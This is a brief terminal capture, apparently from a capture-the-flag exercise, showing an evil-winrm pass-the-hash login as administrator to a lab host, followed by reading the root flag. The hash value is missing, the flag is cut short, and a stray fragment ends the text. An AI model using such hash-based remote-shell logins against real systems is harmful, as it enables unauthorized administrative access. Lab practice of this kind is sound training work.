 ┌──(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ evil-winrm -i 10.10.11.89 -u administrator -H
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\Desktop\root.txt
a4f
*Evil-WinRM* PS C:\Users\Administrator\Documents>
2:Servers*